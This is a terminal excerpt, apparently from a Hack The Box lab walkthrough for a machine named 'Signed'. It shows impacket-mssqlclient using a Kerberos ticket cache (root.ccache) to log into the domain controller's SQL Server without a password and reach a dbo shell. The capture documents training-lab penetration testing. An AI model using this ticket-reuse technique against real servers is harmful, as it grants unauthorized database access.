 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ KRB5CCNAME=root.ccache impacket-mssqlclient -no-pass -k DC01.signed.htb
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  dbo@master)>